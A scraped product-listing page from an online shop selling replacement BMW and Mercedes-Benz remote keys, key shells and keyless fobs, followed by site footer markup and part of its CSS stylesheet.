					<div class="off"><b>2</b>%<p>off</p></div>					<a href="knife-card-style-for-bmw-x5-x6-f15-f16-1-3-5-6-7-series-g11-x1-f48-f39-smart-remote-car-key-shell-case-fob-3-buttons_g3123.html" title="Knife Card Style For BMW X5 X6 F15 F16 1 3 5 6 7 Series G11 X1 F48 F39 Smart Remote Car Key Shell Case Fob 3 Buttons" class="pic"><img src="uploadfiles/goods/20241123/thumb_2024112303114460.jpg" alt="Knife Card Style For BMW X5 X6 F15 F16 1 3 5 6 7 Series G11 X1 F48 F39 Smart Remote Car Key Shell Case Fob 3 Buttons"></a>
					<figcaption>
						<a href="knife-card-style-for-bmw-x5-x6-f15-f16-1-3-5-6-7-series-g11-x1-f48-f39-smart-remote-car-key-shell-case-fob-3-buttons_g3123.html">Knife Card Style For BMW X5 X6 F15 F16 1 3 5 6 7 Series G11 X1 F48 F39 Smart Remote Car Key Shell Case Fob 3 Buttons</a>
						<div class="price clearfix"><span>$ 4.80<abbr> / piece</abbr></span><del>$ 4.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>5</b>%<p>off</p></div>					<a href="3b-smart-remote-key-keyless-entry-key-for-bmw-f-cas4-cas4-57-series-x5-x6-433mhz-pcf7945-chip-uncut-insert-key-silver_g3185.html" title="3B Smart Remote Key Keyless Entry key for BMW F CAS4 CAS4+ 5,7 Series X5 X6 433mhz PCF7945 chip Uncut insert key Silver" class="pic"><img src="uploadfiles/goods/20241123/thumb_2024112303112670.jpg" alt="3B Smart Remote Key Keyless Entry key for BMW F CAS4 CAS4+ 5,7 Series X5 X6 433mhz PCF7945 chip Uncut insert key Silver"></a>
					<figcaption>
						<a href="3b-smart-remote-key-keyless-entry-key-for-bmw-f-cas4-cas4-57-series-x5-x6-433mhz-pcf7945-chip-uncut-insert-key-silver_g3185.html">3B Smart Remote Key Keyless Entry key for BMW F CAS4 CAS4+ 5,7 Series X5 X6 433mhz PCF7945 chip Uncut insert key Silver</a>
						<div class="price clearfix"><span>$ 17.80<abbr> / piece</abbr></span><del>$ 18.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-868mhz-id46-with-comfort-access-system-one-button-start_g459.html" title="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 868MHZ ID46 with Comfort Access System One-button Start" class="pic"><img src="uploadfiles/goods/20240719/thumb_2024071909422087.jpg" alt="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 868MHZ ID46 with Comfort Access System One-button Start"></a>
					<figcaption>
						<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-868mhz-id46-with-comfort-access-system-one-button-start_g459.html">Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 868MHZ ID46 with Comfort Access System One-button Start</a>
						<div class="price clearfix"><span>$ 13.90<abbr> / piece</abbr></span><del>$ 14.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-433mhz-id46-with-comfort-access-system-one-button-start_g3362.html" title="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 433MHZ ID46 with Comfort Access System One-button Start" class="pic"><img src="uploadfiles/goods/20240719/thumb_2024071909375617.jpg" alt="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 433MHZ ID46 with Comfort Access System One-button Start"></a>
					<figcaption>
						<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-433mhz-id46-with-comfort-access-system-one-button-start_g3362.html">Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 433MHZ ID46 with Comfort Access System One-button Start</a>
						<div class="price clearfix"><span>$ 13.90<abbr> / piece</abbr></span><del>$ 14.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>7</b>%<p>off</p></div>					<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-315mhz-id46-with-comfort-access-system-one-button-start_g265.html" title="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 315MHZ ID46 with Comfort Access System One-button Start" class="pic"><img src="uploadfiles/goods/20200728/thumb_2020072805440772.jpg" alt="Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 315MHZ ID46 with Comfort Access System One-button Start"></a>
					<figcaption>
						<a href="full-smart-remote-key-for-bmw-1-3-5-series-x5-x6-2006-2011-315mhz-id46-with-comfort-access-system-one-button-start_g265.html">Full Smart Remote Key for BMW 1 3 5 Series X5 X6 2006-2011 315MHZ ID46 with Comfort Access System One-button Start</a>
						<div class="price clearfix"><span>$ 12.90<abbr> / piece</abbr></span><del>$ 13.80</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>20</b>%<p>off</p></div>					<a href="3-buttons-silver-modified-flip-key-315mhz433mhz-44-chip-inside-for-bmw_g233.html" title="3 Buttons Silver Modified Flip Key 315MHZ/433MHZ 44 Chip Inside for BMW" class="pic"><img src="uploadfiles/goods/20200728/thumb_2020072803123710.jpg" alt="3 Buttons Silver Modified Flip Key 315MHZ/433MHZ 44 Chip Inside for BMW"></a>
					<figcaption>
						<a href="3-buttons-silver-modified-flip-key-315mhz433mhz-44-chip-inside-for-bmw_g233.html">3 Buttons Silver Modified Flip Key 315MHZ/433MHZ 44 Chip Inside for BMW</a>
						<div class="price clearfix"><span>$ 19.90<abbr> / piece</abbr></span><del>$ 24.87</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="3-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzblack-side_g3225.html" title="3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)" class="pic"><img src="uploadfiles/goods/20230822/thumb_2023082206422788.jpg" alt="3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)"></a>
					<figcaption>
						<a href="3-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzblack-side_g3225.html">3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)</a>
						<div class="price clearfix"><span>$ 14.90<abbr> / piece</abbr></span><del>$ 15.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="4-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzblack-side_g3226.html" title="4 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)" class="pic"><img src="uploadfiles/goods/20230822/thumb_2023082206440050.jpg" alt="4 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)"></a>
					<figcaption>
						<a href="4-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzblack-side_g3226.html">4 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Black Side)</a>
						<div class="price clearfix"><span>$ 14.90<abbr> / piece</abbr></span><del>$ 15.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>6</b>%<p>off</p></div>					<a href="3-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzsilver-side_g2985.html" title="3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Silver Side)" class="pic"><img src="uploadfiles/goods/20220510/thumb_2022051005382459.png" alt="3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Silver Side)"></a>
					<figcaption>
						<a href="3-buttons-for-bmw-f-cas4-car-remote-key-5-series-7-series-smart-key-315mhz433mhz868mhzsilver-side_g2985.html">3 buttons for BMW F CAS4 car remote key 5 Series 7 Series Smart Key 315mhz/433mhz/868mhz(Silver Side)</a>
						<div class="price clearfix"><span>$ 14.90<abbr> / piece</abbr></span><del>$ 15.90</del></div>
					</figcaption>
				</figure>
			</li>
						</ul>
		</section>
				<section>
			<h2 class="title" style="color:; border-bottom:1px solid ;">For Benz<span><a href="benz_b17.html">See More <abbr><i class="fa fa-angle-right fa-lg"></i></abbr></a></span></h2>
			<ul class="grid row clearfix">
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>16</b>%<p>off</p></div>					<a href="2-button-smart-remote-key-bga-nec-for-mercedes-benz-a-b-c-e-s-class-w203-w204-w205-w210-w211-w212-w221-w222-315433mhz_g2947.html" title="2 Button Smart Remote Key BGA NEC For Mercedes Benz A B C E S Class W203 W204 W205 W210 W211 W212 W221 W222 315/433MHz" class="pic"><img src="uploadfiles/goods/20220412/thumb_2022041202282628.jpg" alt="2 Button Smart Remote Key BGA NEC For Mercedes Benz A B C E S Class W203 W204 W205 W210 W211 W212 W221 W222 315/433MHz"></a>
					<figcaption>
						<a href="2-button-smart-remote-key-bga-nec-for-mercedes-benz-a-b-c-e-s-class-w203-w204-w205-w210-w211-w212-w221-w222-315433mhz_g2947.html">2 Button Smart Remote Key BGA NEC For Mercedes Benz A B C E S Class W203 W204 W205 W210 W211 W212 W221 W222 315/433MHz</a>
						<div class="price clearfix"><span>$ 10.90<abbr> / piece</abbr></span><del>$ 12.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>10</b>%<p>off</p></div>					<a href="car-key-shell-for-mercedes-benz-w211_g302.html" title="Car Key Shell for Mercedes-Benz W211" class="pic"><img src="uploadfiles/goods/20200728/thumb_2020072806193632.jpg" alt="Car Key Shell for Mercedes-Benz W211"></a>
					<figcaption>
						<a href="car-key-shell-for-mercedes-benz-w211_g302.html">Car Key Shell for Mercedes-Benz W211</a>
						<div class="price clearfix"><span>$ 8.90<abbr> / piece</abbr></span><del>$ 9.90</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>12</b>%<p>off</p></div>					<a href="modified-4-button-smart-key-shell-for-mercedes-benz-w211-a-c-e-g-s-r-sl-ml-gml-cl-gl-cls-cla-clk-slk-glk-with-battery-holder-small-key_g2674.html" title="Modified 4 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key" class="pic"><img src="uploadfiles/goods/20210809/thumb_2021080909181841.jpg" alt="Modified 4 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key"></a>
					<figcaption>
						<a href="modified-4-button-smart-key-shell-for-mercedes-benz-w211-a-c-e-g-s-r-sl-ml-gml-cl-gl-cls-cla-clk-slk-glk-with-battery-holder-small-key_g2674.html">Modified 4 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key</a>
						<div class="price clearfix"><span>$ 7.69<abbr> / piece</abbr></span><del>$ 8.69</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>12</b>%<p>off</p></div>					<a href="modified-3-button-smart-key-shell-for-mercedes-benz-w211-a-c-e-g-s-r-sl-ml-gml-cl-gl-cls-cla-clk-slk-glk-with-battery-holder-small-key_g2673.html" title="Modified 3 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key" class="pic"><img src="uploadfiles/goods/20210809/thumb_2021080909165739.jpg" alt="Modified 3 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key"></a>
					<figcaption>
						<a href="modified-3-button-smart-key-shell-for-mercedes-benz-w211-a-c-e-g-s-r-sl-ml-gml-cl-gl-cls-cla-clk-slk-glk-with-battery-holder-small-key_g2673.html">Modified 3 button Smart Key Shell for Mercedes Benz W211 A C E G S R SL ML GML CL GL CLS CLA CLK SLK GLK with Battery Holder small key</a>
						<div class="price clearfix"><span>$ 7.69<abbr> / piece</abbr></span><del>$ 8.69</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-4-button-bga-style-with-chip-for-mercedes-benz-2000-433mhz_g135.html" title="Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081408084622.jpg" alt="Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-4-button-bga-style-with-chip-for-mercedes-benz-2000-433mhz_g135.html">Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-4-button-bga-style-with-chip-for-mercedes-benz-2000-315mhz_g134.html" title="Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081408081559.jpg" alt="Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-4-button-bga-style-with-chip-for-mercedes-benz-2000-315mhz_g134.html">Keyless Remote Key Fob 4 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-2-button-bga-style-with-chip-for-mercedes-benz-2000-433mhz_g133.html" title="Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081408002415.jpg" alt="Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-2-button-bga-style-with-chip-for-mercedes-benz-2000-433mhz_g133.html">Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 433MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-2-button-bga-style-with-chip-for-mercedes-benz-2000-315mhz_g132.html" title="Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081407594927.jpg" alt="Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-2-button-bga-style-with-chip-for-mercedes-benz-2000-315mhz_g132.html">Keyless Remote Key Fob 2 Button BGA style with Chip for Mercedes-Benz 2000+ 315MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-3-button-bga-style-with-chip-for-mercedes-benz-2000-，433mhz_g130.html" title="Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+ ，433MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081407584377.jpg" alt="Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+ ，433MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-3-button-bga-style-with-chip-for-mercedes-benz-2000-，433mhz_g130.html">Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+ ，433MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						<li class="col-xs-6 col-sm-3 col-lg-5td">
				<figure>
					<div class="off"><b>17</b>%<p>off</p></div>					<a href="keyless-remote-key-fob-3-button-bga-style-with-chip-for-mercedes-benz-2000315mhz_g129.html" title="Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+,315MHz" class="pic"><img src="uploadfiles/goods/20200814/thumb_2020081407555923.jpg" alt="Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+,315MHz"></a>
					<figcaption>
						<a href="keyless-remote-key-fob-3-button-bga-style-with-chip-for-mercedes-benz-2000315mhz_g129.html">Keyless Remote Key Fob 3 Button BGA style with Chip for Mercedes-Benz 2000+,315MHz</a>
						<div class="price clearfix"><span>$ 17.50<abbr> / piece</abbr></span><del>$ 21.12</del></div>
					</figcaption>
				</figure>
			</li>
						</ul>
		</section>
			</div>
</div>
<footer>
	<div class="container">
		<ol class="footer-share clearfix">
	<li class="col-xs-4">
		<a href="https://www.facebook.com" target="_blank"><img src="/images/facebook.png" alt="facebook" /></a> 
	</li>
	<li class="col-xs-4">
		<a href="https://www.youtobe.com" target="_blank"><img src="/images/youtube.png" alt="youtube" /></a> 
	</li>
	<li class="col-xs-4">
		<a href="https://www.twitter.com" target="_blank"><img src="/images/twitter.png" alt="twitter" /></a> 
	</li>
</ol>
		<div class="footer-item">
			            <a href="./">Home</a>
                        <a href="brands.html">Brands</a>
                        <a rel="nofollow" href="delivery_info11.html">Delivery</a>
                        <a href="standard-return-policy_info12.html">Standard Return Policy</a>
                        <a rel="nofollow" href="about-us_info13.html">About Us</a>
                        <a rel="nofollow" href="payment_info14.html">Payment</a>
                        <a rel="nofollow" href="contact-us_info15.html">Contact Us</a>
            		</div>
		<div class="copyright">&copy; 2005-2020 ECUSELLS Copyright, All Rights Reserved. E-mail:<a href="mailto:ecusells@gmail.com">ecusells@gmail.com</a></div>
		<div class="payment"><img src="/images/payment.png" alt="payal" /></div>
	</div>
</footer>
<div class="gtalk">
	<dl>
		<dd class="gtalk-whatsapp"><span><i class="fa fa-whatsapp fa-lg"></i></span><div class="gtalk-panel"><a rel="nofollow" href="https://api.whatsapp.com/send?phone=+86 13410961344" target="_blank">Ecusells</a></div></dd><dd class="gtalk-whatsapp"><span><i class="fa fa-whatsapp fa-lg"></i></span><div class="gtalk-panel"><a rel="nofollow" href="https://api.whatsapp.com/send?phone=+86 13410961344" target="_blank">Yoly</a></div></dd><dd class="gtalk-skype"><span><i class="fa fa-skype fa-lg"></i></span><div class="gtalk-panel"><a rel="nofollow" href="skype:yoly616?chat">Ecusells</a></div></dd><dd class="gtalk-wechat"><span><i class="fa fa-wechat fa-lg"></i></span><div class="gtalk-panel"><a rel="nofollow" href="javascript:void(0);"><img src="uploadfiles/im/2020070202041796.jpg" alt="Ecusells"></a></div></dd><dd class="gtalk-email"><span><i class="fa fa-envelope fa-lg"></i></span><div class="gtalk-panel"><a rel="nofollow" href="mailto:ecusells@gmail.com">Ecusells</a></div></dd>
        <dd class="gtalk-top">
        	<span><i class="fa fa-step-backward fa-rotate-90"></i></span>
        </dd>
    </dl>
</div>
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=49710d2a-9e75-4f9a-ae6b-6d9bcccc205b"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ecusells.com/css/style.css
body_size: 6184
content:
@charset "utf-8";
@font-face {
  font-family: "segoeui";
  src: url("../fonts/segoeui.woff2") format("woff2"),
       url("../fonts/segoeui.woff") format("woff"),
       url("../fonts/segoeui.ttf") format("truetype"),
       url("../fonts/segoeui.eot") format("embedded-opentype"),
       url("../fonts/segoeui.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "segoeuib";
  src: url("../fonts/segoeuib.woff2") format("woff2"),
       url("../fonts/segoeuib.woff") format("woff"),
       url("../fonts/segoeuib.ttf") format("truetype"),
       url("../fonts/segoeuib.eot") format("embedded-opentype"),
       url("../fonts/segoeuib.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,select,button,blockquote{margin:0; padding:0; font-family:'segoeui', Arial, 'arialregular', Helvetica, sans-serif; font-size:14px; color:#000; outline:none!important;}
body{font-family:'segoeui', Arial, 'arialregular', Helvetica, sans-serif; font-size:14px; color:#000; background:#fff;}
a{color:#000; cursor:pointer; text-decoration:none; blr:expression(this.onFocus=this.blur());}
a:hover,
a:focus{color:#ca0011; text-decoration:none;}
.blank30{height:30px; overflow:hidden;}
.red{color:#f00;}
li{list-style:none;}
p{padding:0;}
th{font-family:"segoeuib"; font-weight:normal;}
strong{font-family:"segoeuib"; font-weight:normal;}
label{font-weight:normal;}
.fontsize{font-size:16px;}
input::-webkit-input-placeholder{color:#999; font-weight:normal;}
input:-moz-placeholder{color:#999; font-weight:normal;}
input::-moz-placeholder{color:#999; font-weight:normal;}
input:-ms-input-placeholder{color:#999; font-weight:normal;}
textarea::-webkit-input-placeholder{color:#999; font-weight:normal;}
textarea:-moz-placeholder{color:#999; font-weight:normal;}
textarea::-moz-placeholder{color:#999; font-weight:normal;}
textarea:-ms-input-placeholder{color:#999; font-weight:normal;}
.form-input{width:100%; border:1px solid #ccc; font-size:14px; color:#333; height:32px; line-height:32px; padding:5px 5px; outline:none; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.form-area{width:100%; border:1px solid #ccc; font-size:14px; color:#333; line-height:180%; padding:5px 5px; overflow:auto; outline:none; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.form-submit{display:inline-block; text-align:center; background:#24a3b7; padding:0 10px; overflow:hidden; font-size:14px; color:#fff; line-height:30px; margin:0; border:1px solid #2195a7; cursor:pointer; outline:none; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.form-submit-over{background:#1d8495; border:1px solid #1d8495;}
@media (min-width: 992px){
.form-submit{width:auto;}
}
.col-lg-5td{position:relative; min-height:1px; padding-right:15px; padding-left:15px;}
@media (min-width: 1200px){
.col-lg-5td{float:left;}
.col-lg-5td{width:20%;}
}

@media (max-width: 767px){
.content{width:96%; margin:40px auto 0; overflow:inherit;}
.container{width:96%; margin:0 auto; padding:0;}

header{display:block; width:100%;}
header .top{position:fixed; top:0; z-index:999; width:100%; height:40px; line-height:40px; background:#fff; box-shadow:0 0 8px 0 rgba(0,0,0,0.1);}
	
header .logo{float:left; display:block; width:130px; margin-top:2.5px}
header .logo img{display:block; max-width:100%; height:35px;}
	
header .menu-bar{position:absolute; top:50%; right:3%; transform:translateY(-50%); display:block; cursor:pointer; color:#333;}
header .cart-bar{position:absolute; top:50%; right:11%; transform:translateY(-50%); display:block; cursor:pointer; color:#333;}
header .user-bar{position:absolute; top:50%; right:19%; transform:translateY(-50%); display:block; cursor:pointer; color:#333;}
header .search-bar{display:none; position:absolute; top:50%; right:27%; transform:translateY(-50%); display:block; cursor:pointer; color:#333;}
	
header .search-box{position:absolute; top:100%; right:0; width:100%; display:none;}
header .search-box .search-keyword{display:block; width:calc(100% - 4px); padding:0 15px; line-height:40px; background:#fff; border:2px solid #24a3b7; border-radius:3px; outline:none;}
header .search-box .search-submit{position:absolute; right:0; top:0; color:#fff; background:#24a3b7; border:none; display:block; width:60px; line-height:44px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
	
.mdui-drawer{padding-bottom:40px;}
.mdui-drawer h6{font-family:"segoeuib"; font-size:16px; color:#333; line-height:36px; padding-left:10px; border-bottom:1px solid #eee;}
.mdui-drawer dl.menubar{width:100%;}
.mdui-drawer dl.menubar dt{width:100%; line-height:30px; text-align:center; cursor:pointer; position:relative;}
.mdui-drawer dl.menubar dt a{display:block; width:100%; font-size:14px;  font-weight:normal; text-align:left; padding-left:10px;}
.mdui-drawer dl.menubar dt span{position:absolute; top:0; right:10px; font-weight:normal; cursor:pointer;}
.mdui-drawer dl.menubar dd{width:100%; padding:5px 10px; display:none;}
.mdui-drawer dl.menubar dd ul li{width:100%; line-height:200%;}
.mdui-drawer dl.menubar dd ul li a{display:block; padding-left:10px; color:#666;}
.mdui-drawer dl.menubar dd ul li ul li a{display:block; padding-left:20px; font-weight:normal; color:#666; background:url(../images/second.png) no-repeat 10px 12px;}
.mdui-drawer dl.menubar dd ul li ul li a:hover{color:#ff5b00; background:url("../images/second_over.png") no-repeat 10px 12px;}
.mdui-drawer dl.menubar dd ol li{float:left; width:50%; line-height:200%;}
.mdui-drawer dl.menubar dd ol li a{display:block; color:#666;}
}

@media (min-width: 768px){
.content{width:96%; margin:15px auto; overflow:inherit;}
.container{width:96%; margin:0 auto; padding:0;}

header{display:block; width:100%;}
header .top{position:fixed; top:0; z-index:999; width:100%; height:40px; line-height:40px; background:#fff; box-shadow:0 0 8px 0 rgba(0,0,0,0.1);}
header .top .pull-right > li{position:relative; float:left; padding:0 15px;}
header .top .pull-right > li > a{display:block;}
header .top .pull-right > li > a img{display:inline-block; margin-top:-3px; margin-right:3px;}

header .dropdown-menu.pull-right{min-width:100px;}
header .dropdown-menu.pull-right li{padding:0 0;}
header .dropdown-menu{min-width:130px; border-radius:0; padding:0;}
header .dropdown-menu > li{float:none; width:100%;}
header .dropdown-menu > li > a{padding:5px 20px;}
	
header .logo{float:left; display:block; width:130px; margin-top:12px;}
header .logo img{display:block; width:100%; height:auto;}
	
header .search{float:left; width:calc(100% - 130px - 30px - 135px - 170px); margin:21px 10px 0 20px; position:relative;}
header .search .search-keyword{display:block; width:calc(100% - 4px); padding:0 15px; line-height:40px; background:#fff; border:2px solid #24a3b7; border-radius:3px; outline:none;}
header .search .search-submit{position:absolute; right:0; top:0; color:#fff; background:#24a3b7; border:none; display:block; width:60px; line-height:44px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
header .search .search-submit-over{background:#1d8495;}
	
header .sign-register{float:left; width:125px; margin-right:10px; line-height:88px; font-size:12px; color:#7f7f7f;}
header .sign-register a{display:inline-block; font-size:14px; margin:0 5px; color:#059100;}
header .sign-register a:hover{text-decoration:underline;}
	
header .shopping-cart{float:right; width:170px; line-height:88px;}
header .shopping-cart i{margin-right:5px;}
header .shopping-cart b{font-family:'segoeuib'; font-weight:normal; color:#ffff37;}
header .shopping-cart a{display:inline-block; width:100%; padding:0 10px; line-height:44px; font-family:'segoeuib'; font-size:16px; color:#fff; background:#f6641e; border-radius:3px;}
header .shopping-cart a:hover{color:#ffff37; background:#e1641b;}

header .collapse{display:block;}
header .navbar-collapse{width:100%; padding:0; border-top:none; background:#666; box-shadow:none;}
header .navbar-nav{position:relative; width:100%; margin:0 auto; float:none;}
header .navbar-nav li{float:left; padding:0 0;}
header .navbar-nav li a.tag{display:block; padding:0 18px; position:relative; font-size:16px; color:#fff; text-transform:capitalize; text-align:center; cursor:pointer; line-height:40px; border-bottom:none;}
header .navbar-nav li a.tag:hover,
header .navbar-nav li a.tag:focus{color:#fff; background:#24a3b7;}
	
header .navbar-collapse .dropdown-menu{width:100%; max-width:1200px; left:50%; transform:translateX(-50%); border-radius:0; padding:0; border:none;}
header .navbar-collapse .dropdown-menu img{display:block; max-width:100%; height:auto;}
}

@media (min-width: 992px){
.content{width:96%; margin:15px auto; overflow:inherit;}
.container{width:96%; margin:0 auto; padding:0;}

header{display:block; width:100%;}
header .top{position:fixed; top:0; z-index:999; width:100%; height:40px; line-height:40px; background:#fff; box-shadow:0 0 8px 0 rgba(0,0,0,0.1);}
header .top .pull-right > li{position:relative; float:left; padding:0 15px;}
header .top .pull-right > li > a{display:block;}
header .top .pull-right > li > a img{display:inline-block; margin-top:-3px; margin-right:3px;}

header .dropdown-menu.pull-right{min-width:100px;}
header .dropdown-menu.pull-right li{padding:0 0;}
header .dropdown-menu{min-width:130px; border-radius:0; padding:0;}
header .dropdown-menu > li{float:none; width:100%;}
header .dropdown-menu > li > a{padding:5px 20px;}
	
header .logo{float:left; display:block; width:130px; margin-top:12px;}
header .logo img{display:block; width:100%; height:auto;}
	
header .search{float:left; width:calc(100% - 130px - 60px - 150px - 190px); margin:21px 30px 0 30px; position:relative;}
header .search .search-keyword{display:block; width:calc(100% - 4px); padding:0 15px; line-height:40px; background:#fff; border:2px solid #24a3b7; border-radius:3px; outline:none;}
